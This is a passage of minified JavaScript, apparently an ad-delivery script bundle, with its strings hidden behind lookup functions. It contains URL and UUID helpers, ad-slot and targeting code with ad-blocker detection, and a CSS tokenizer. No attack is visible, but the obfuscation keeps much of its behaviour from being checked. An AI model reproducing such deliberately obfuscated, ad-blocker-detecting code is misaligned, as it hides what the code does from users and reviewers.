JSON[e(2962)](t[e(725)](/^\)]}'[^\n]*\n/,""))},e[n(1799)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(912)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(3421));if(a[i(3188)]){var c=a[i(3188)][i(3145)]("/");c>=0&&(a[i(3188)]=a[i(3188)][i(483)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1q;return(r=e(3338)==typeof Symbol&&e(3030)==typeof Symbol[e(2326)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3338)==typeof Symbol&&t[n(2370)]===Symbol&&t!==Symbol[n(1920)]?n(3030):typeof t})(t)}function i(t,e,n){const i=a1q;return o=function(t){const e=a1q;if(e(1247)!=r(t)||!t)return t;var n=t[Symbol[e(2030)]];if(void 0!==n){var i=n[e(957)](t,e(1363));if(e(1247)!=r(i))return i;throw new TypeError(e(1970))}return String(t)}(e),(e=i(3030)==r(o)?o:o+"")in t?Object[i(583)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});const i={randomUUID:r(2647)!=typeof crypto&&crypto[r(2834)]&&crypto[r(2834)][r(1196)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1q;if(!r){if(t(2647)==typeof crypto||!crypto[t(2479)])throw new Error(t(1271));r=crypto[t(2479)][t(1196)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1355)]((t+256)[r(2851)](16)[r(786)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2722)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1q;if(r.A[s(2834)]&&!e&&!t)return r.A[s(2834)]();const a=(t=t||{})[s(2707)]||(t[s(1040)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},q={};function c(t){const e=a1q;var n=q[t];if(void 0!==n)return n[e(415)];var r=q[t]={exports:{}};return p[t](r,r[e(415)],c),r[e(415)]}c.d=(t,e)=>{const n=a1q;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(583)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a1q;if(t(1247)==typeof globalThis)return globalThis;try{return this||new Function(t(2334))()}catch(e){if(t(1247)==typeof window)return window}}(),c.o=(t,e)=>Object[xY(1920)][xY(1854)][xY(957)](t,e),c.r=t=>{const e=xY;e(2647)!=typeof Symbol&&Symbol[e(2189)]&&Object[e(583)](t,Symbol[e(2189)],{value:e(1864)}),Object[e(583)](t,e(3253),{value:!0})};var R={};(()=>{"use strict";const t=xY;var e={};c.r(e),c.d(e,{safe:()=>Je,spec:()=>Qe});var n={};c.r(n),c.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Xn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};c.r(r),c.d(r,{getTrace:()=>Ur,isKeyword:()=>Lr,isProperty:()=>jr,isType:()=>Or});var i={};c.r(i),c.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};c.r(o),c.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};c.r(s),c.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};c.r(a),c.d(a,{generate:()=>Ii,name:()=>Oi,parse:()=>Li,structure:()=>ji});var l={};c.r(l),c.d(l,{generate:()=>Xi,name:()=>Di,parse:()=>Zi,structure:()=>Vi,walkContext:()=>Bi});var u={};c.r(u),c.d(u,{generate:()=>Yi,name:()=>Gi,parse:()=>Ji,structure:()=>Qi});var d={};c.r(d),c.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};c.r(h),c.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};c.r(m),c.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};c.r(f),c.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};c.r(p),c.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};c.r(g),c.d(g,{generate:()=>Co,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};c.r(b),c.d(b,{generate:()=>Xo,name:()=>Do,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var w={};c.r(w),c.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};c.r(v),c.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};c.r(y),c.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};c.r(x),c.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};c.r(k),c.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};c.r(A),c.d(A,{generate:()=>qs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};c.r(_),c.d(_,{generate:()=>Os,name:()=>Ns,parse:()=>Us,structure:()=>Cs});var z={};c.r(z),c.d(z,{generate:()=>Rs,name:()=>Ls,parse:()=>Ws,structure:()=>Is,xxx:()=>js});var S={};c.r(S),c.d(S,{generate:()=>Ds,name:()=>Fs,parse:()=>Hs,structure:()=>Ps});var M={};c.r(M),c.d(M,{generate:()=>Xs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var E={};c.r(E),c.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Js});var T={};c.r(T),c.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var q={};c.r(q),c.d(q,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};c.r(N),c.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};c.r(C),c.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var U={};c.r(U),c.d(U,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var O={};c.r(O),c.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};c.r(j),c.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var L={};c.r(L),c.d(L,{generate:()=>Na,name:()=>Ea,parse:()=>qa,structure:()=>Ta});var I={};c.r(I),c.d(I,{generate:()=>ja,name:()=>Ca,parse:()=>Oa,structure:()=>Ua});var W={};c.r(W),c.d(W,{generate:()=>Fa,name:()=>La,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Ia});var R={};c.r(R),c.d(R,{generate:()=>Va,name:()=>Pa,parse:()=>Ba,structure:()=>Da,walkContext:()=>Ha});var F={};c.r(F),c.d(F,{generate:()=>Ya,name:()=>Ga,parse:()=>Ja,structure:()=>Qa});var P={};c.r(P),c.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};c.r(H),c.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};c.r(D),c.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};c.r(B),c.d(B,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};c.r(V),c.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};c.r(Z),c.d(Z,{generate:()=>qc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var X={};c.r(X),c.d(X,{generate:()=>Ic,name:()=>Uc,parse:()=>Lc,structure:()=>jc,walkContext:()=>Oc});var G={};c.r(G),c.d(G,{generate:()=>Pc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Q={};c.r(Q),c.d(Q,{generate:()=>Gc,name:()=>Vc,parse:()=>Xc,structure:()=>Zc});var J={};c.r(J),c.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};c.r(Y),c.d(Y,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};c.r(K),c.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};c.r($),c.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};c.r(tt),c.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>l,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>q,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>O,Operator:()=>j,Parentheses:()=>L,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>P,Rule:()=>H,Scope:()=>D,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>Q,UnicodeRange:()=>J,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};c.r(et),c.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>ql});var nt={};c.r(nt),c.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Li,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Hs,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>qa,Percentage:()=>Oa,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Lc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=c(9141),it=c(9324),ot=c(222),st=c(7549),at=c(8485);class ct{constructor(t){const e=a1q;this[e(1841)]=t,(0,at.A)(this,e(541),void 0),(0,at.A)(this,e(1315),void 0),(0,at.A)(this,e(1766),void 0)}[t(3092)](){this[t(1426)]()}[t(1426)](){const e=t;try{if(!this[e(1841)]())return}catch(t){return t instanceof Error?st.A[e(3306)](t,e(1574)[e(1768)](t[e(1263)]),t[e(2249)]):(st.A[e(3306)](t,e(1869)[e(1768)](t[e(2851)]()),t[e(2249)]),t=new Error(t[e(2851)]())),void st.A[e(1613)](e(502),e(1165)+t[e(2851)]())}let n=100;this[e(1315)]!==document[e(2627)][e(745)]&&(this[e(1315)]=document[e(2627)][e(745)],this[e(541)]=(new Date)[e(1436)]()),this[e(1766)]!==window[e(3160)]&&(this[e(1766)]=window[e(3160)],this[e(541)]=(new Date)[e(1436)]()),(new Date)[e(1436)]()-this[e(541)]>6e4&&(n=1001),window[e(413)]((()=>this[e(1426)]()),n)}}var lt=c(3189),ut=c(2691),dt=c(11),ht=c(1783),mt=c(5180),ft=c(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(912)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3062),e],["as",n],[i(745),r]]);o&&s[i(1870)](i(1296),"");const a=document[i(882)](i(2406));s[i(660)](((t,e)=>a[i(888)](e,t))),document[i(2612)][i(990)](a)},gt=e=>{const n=t,r=document[n(882)](n(2406));r[n(3062)]=n(1725),r[n(745)]=e,document[n(2612)][n(990)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2809)]((t=>({id:t.id,refresh:t[i(1901)][i(1196)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=c(1221);function vt(e){const n=t;return n(3093)===function(t){const e=n;try{return new URL(t)[e(3164)][e(1044)](e(622))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2505)]((t=>void 0!==t[n(3155)])),i=new Set(r[n(2809)]((t=>t[n(3155)].id)));for(const t of i){const i=r[n(2505)]((e=>e[n(3155)].id===t)),o=i[n(2809)]((t=>t[n(3155)][n(2190)])),s=o[n(3060)](((t,e)=>t+e),0);let a=Math[n(2707)]()*s;const c=o[n(475)]((t=>(a-=t)<0)),l=i[n(2505)](((t,e)=>e!==c));e=e[n(2505)]((t=>!l[n(2149)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1q;window[t(796)]&&window[t(796)](t(973),2,(r=>{const i=t;i(2466)!==r[i(1530)]&&!1!==r[i(3278)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=c(5466),At=c(3772),_t=c(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2162)](n(720)),null!==(r=window[n(3096)])&&void 0!==r&&r[n(1253)])return;const i=window[n(3096)]||[];window[n(3096)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(782)]())zt(t);const o=t=>{const e=n;e(2067)===t[e(539)]?t[e(846)](...t[e(584)]):e(1140)===t[e(539)]?t[e(846)]():e(1480)===t[e(539)]&&t[e(773)]()},s=window[n(1358)]||[];window[n(1358)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,qt=3,Nt=4,Ct=5,Ut=7,Ot=9,jt=10,Lt=11,It=12,Wt=13,Rt=14,Ft=15,Pt=16,Ht=17,Dt=18,Bt=19,Vt=20,Zt=21,Xt=22,Gt=23,Qt=24,Jt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(912)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(912)]?e[r(735)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(735)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(912)])return!1;if(n<0||r>e[o(912)])return!1;for(let t=n;t<r;t++){const r=i[o(735)](t-n);let s=e[o(735)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(912)]&&oe(e[r(735)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(912)]&&Kt(e[r(735)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1389)](e[r(912)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(912)];n++){const t=e[r(735)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(735)](n);if(43!==i&&45!==i||(i=e[r(735)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(735)](n)),46===i&&Kt(e[r(735)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(735)](n+1),45!==i&&43!==i||(t=1,i=e[r(735)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(912)];n++){const t=e[r(735)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(912)]&&!$t(e[n(735)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2952)](r)}const _e=[t(650),t(2168),t(2390),t(1344),t(597),t(3184),t(2199),t(1557),t(927),t(2755),t(1940),t(952),t(1950),t(1886),t(3366),t(2366),t(1163),t(1859),t(2412),t(1538),t(2226),t(2028),t(616),t(634),t(904),t(1482)];function ze(e=null,n){const r=t;return null===e||e[r(912)]<n?new Uint32Array(Math[r(2927)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(3132)],i=r[n(912)],o=r[n(912)]>0?le(r[n(735)](0)):0,s=ze(e[n(769)],i),a=ze(e[n(3120)],i);let c=e[n(1230)],l=e[n(3359)];for(let t=o;t<i;t++){const e=r[n(735)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(735)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(769)]=s,e[n(3120)]=a,e[n(1267)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1663)](e,n,r,i),this[o(769)]=null,this[o(3120)]=null}[t(1663)](e="",n=0,r=1,i=1){const o=t;this[o(3132)]=e,this[o(1742)]=n,this[o(1230)]=r,this[o(3359)]=i,this[o(1267)]=!1}[t(1820)](e,n){const r=t;return this[r(1267)]||Se(this),{source:n,offset:this[r(1742)]+e,line:this[r(769)][e],column:this[r(3120)][e]}}[t(3380)](e,n,r){const i=t;return this[i(1267)]||Se(this),{source:r,start:{offset:this[i(1742)]+e,line:this[i(769)][e],column:this[i(3120)][e]},end:{offset:this[i(1742)]+n,line:this[i(769)][n],column:this[i(3120)][n]}}}}const Ee=16777215,Te=24,qe=new Uint8Array(32);function Ne(t){return 0!==qe[t]}qe[Tt]=Xt,qe[Zt]=Xt,qe[Bt]=Vt,qe[Gt]=Qt;class Ce{constructor(e,n){this[t(1663)](e,n)}[t(2470)](){const e=t;this[e(1919)]=!1,this[e(2814)]=-1,this[e(2831)]=0,this[e(2404)]=this[e(1988)],this[e(2720)]=this[e(1988)]}[t(1663)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(912)],o=ze(this[r(2733)],e[r(912)]+1),s=ze(this[r(3248)],e[r(912)]+1);let a=0,c=-1,l=0,u=e[r(912)];this[r(2733)]=null,this[r(3248)]=null,s[r(2202)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=qe[o[t]>>Te]}else Ne(t)&&(u=r,l=qe[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3132)]=e,this[r(1988)]=-1===c?0:c,this[r(1853)]=a,this[r(2733)]=o,this[r(3248)]=s,this[r(2470)](),this[r(1892)]()}[t(894)](e){const n=t;return(e+=this[n(2814)])<this[n(1853)]?this[n(2733)][e]>>Te:Mt}[t(3422)](e){const n=t;for(let t=this[n(2814)];t<this[n(1853)];t++){const r=this[n(2733)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return r}return Mt}[t(609)](e){const n=t;return(e+=this[n(2814)])<this[n(1853)]?this[n(2733)][e-1]&Ee:this[n(3132)][n(912)]}[t(1325)](e){const n=t;for(let t=this[n(2814)];t<this[n(1853)];t++){const r=this[n(2733)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(2814)]}return Mt}[t(1184)](e,n){const r=t;return(e+=this[r(2814)])<this[r(1853)]&&ge(this[r(3132)],this[r(2733)][e-1]&Ee,this[r(2733)][e]&Ee,n)}[t(1288)](e){const n=t;return e===this[n(2814)]?this[n(2404)]:e>0?e<this[n(1853)]?this[n(2733)][e-1]&Ee:this[n(2733)][this[n(1853)]]&Ee:this[n(1988)]}[t(1329)](e){const n=t;return this[n(3132)][n(483)](e,this[n(2404)])}[t(3170)](e){const n=t;return this[n(3248)][this[n(2814)]]<e}[t(960)](e,n){const r=t;return n?this[r(894)](n)===Ot&&this[r(3132)][r(735)](this[r(609)](n))===e:this[r(2831)]===Ot&&this[r(3132)][r(735)](this[r(2404)])===e}[t(1999)](e){const n=t;let r=this[n(2814)]+e;r<this[n(1853)]?(this[n(2814)]=r,this[n(2404)]=this[n(2733)][r-1]&Ee,r=this[n(2733)][r],this[n(2831)]=r>>Te,this[n(2720)]=r&Ee):(this[n(2814)]=this[n(1853)],this[n(1892)]())}[t(1892)](){const e=t;let n=this[e(2814)]+1;n<this[e(1853)]?(this[e(2814)]=n,this[e(2404)]=this[e(2720)],n=this[e(2733)][n],this[e(2831)]=n>>Te,this[e(2720)]=n&Ee):(this[e(1919)]=!0,this[e(2814)]=this[e(1853)],this[e(2831)]=Mt,this[e(2404)]=this[e(2720)]=this[e(3132)][e(912)])}[t(1162)](){const e=t;for(;this[e(2831)]===Wt||this[e(2831)]===Jt;)this[e(1892)]()}[t(2093)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1853)]&&(o=this[r(3248)][i],!(o<e));i++)switch(s=i>0?this[r(2733)][i-1]&Ee:this[r(1988)],n(this[r(3132)][r(735)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2733)][i]>>Te)&&(i=o)}this[r(1999)](i-this[r(2814)])}[t(1202)](e){const n=t;for(let t=0,r=this[n(1988)];t<this[n(1853)];t++){const i=r,o=this[n(2733)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(1614)](){const e=t,n=new Array(this[e(1853)]);return this[e(1202)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(3132)][s(483)](r,i),balance:this[s(3248)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1q(735)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Lt,void d++):void(l=jt)}function s(){const t=a1q,n=d;return d=ye(e,d),ge(e,n,d,t(905))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(912)];d++){const t=e[n(735)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(912)]?void(d<e[n(912)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1q;for(t||(t=i(d++)),l=Ct;d<e[n(912)];d++){const r=e[n(735)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(912)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(912)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(735)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ot,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(576)]("*/",d+2),d=-1===d?e[r(912)]:d+2):(l=Ot,d++);break;case 58:l=Pt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Ot,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=qt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=Ot,d++);break;case 93:l=Vt,d++;break;case 123:l=Gt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class je{static[t(2561)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2612)]=null,this[e(1648)]=null,this[e(2047)]=null}[t(2561)](e){return je[t(2561)](e)}[t(3212)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(2047)],i[r(3012)]=e,i[r(1892)]=n,i[r(2047)]=this[r(2047)]):i={prev:e,next:n,cursor:this[r(2047)]},this[r(2047)]=i,i}[t(3022)](){const e=t,{cursor:n}=this;this[e(2047)]=n[e(2047)],n[e(3012)]=null,n[e(1892)]=null,n[e(2047)]=Oe,Oe=n}[t(1888)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3012)]===e&&(s[o(3012)]=n),s[o(1892)]===r&&(s[o(1892)]=i),s=s[o(2047)]}*[Symbol[t(2326)]](){const e=t;for(let t=this[e(2612)];null!==t;t=t[e(1892)])yield t[e(3137)]}get[t(1195)](){const e=t;let n=0;for(let t=this[e(2612)];null!==t;t=t[e(1892)])n++;return n}get[t(2420)](){return null===this[t(2612)]}get[t(1732)](){const e=t;return this[e(2612)]&&this[e(2612)][e(3137)]}get[t(1946)](){const e=t;return this[e(1648)]&&this[e(1648)][e(3137)]}[t(2932)](e){const n=t;let r=null;this[n(2612)]=null;for(let t of e){const e=je[n(2561)](t);null!==r?r[n(1892)]=e:this[n(2612)]=e,e[n(3012)]=r,r=e}return this[n(1648)]=r,this}[t(2378)](){return[...this]}[t(1721)](){return[...this]}[t(660)](e,n=this){const r=t,i=this[r(3212)](null,this[r(2612)]);for(;null!==i[r(1892)];){const t=i[r(1892)];i[r(1892)]=t[r(1892)],e[r(957)](n,t[r(3137)],t,this)}this[r(3022)]()}[t(456)](e,n=this){const r=t,i=this[r(3212)](this[r(1648)],null);for(;null!==i[r(3012)];){const t=i[r(3012)];i[r(3012)]=t[r(3012)],e[r(957)](n,t[r(3137)],t,this)}this[r(3022)]()}[t(3060)](e,n,r=this){const i=t;let o,s=this[i(3212)](null,this[i(2612)]),a=n;for(;null!==s[i(1892)];)o=s[i(1892)],s[i(1892)]=o[i(1892)],a=e[i(957)](r,a,o[i(3137)],o,this);return this[i(3022)](),a}[t(914)](e,n,r=this){const i=t;let o,s=this[i(3212)](this[i(1648)],null),a=n;for(;null!==s[i(3012)];)o=s[i(3012)],s[i(3012)]=o[i(3012)],a=e[i(957)](r,a,o[i(3137)],o,this);return this[i(3022)](),a}[t(1328)](e,n=this){const r=t;for(let t=this[r(2612)];null!==t;t=t[r(1892)])if(e[r(957)](n,t[r(3137)],t,this))return!0;return!1}[t(2809)](e,n=this){const r=t,i=new je;for(let t=this[r(2612)];null!==t;t=t[r(1892)])i[r(417)](e[r(957)](n,t[r(3137)],t,this));return i}[t(2505)](e,n=this){const r=t,i=new je;for(let t=this[r(2612)];null!==t;t=t[r(1892)])e[r(957)](n,t[r(3137)],t,this)&&i[r(417)](t[r(3137)]);return i}[t(2135)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3212)](null,e);for(;null!==o[i(1892)];){const t=o[i(1892)];if(o[i(1892)]=t[i(1892)],n[i(957)](r,t[i(3137)],t,this))break}this[i(3022)]()}[t(1404)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3212)](e,null);for(;null!==o[i(3012)];){const t=o[i(3012)];if(o[i(3012)]=t[i(3012)],n[i(957)](r,t[i(3137)],t,this))break}this[i(3022)]()}[t(886)](){const 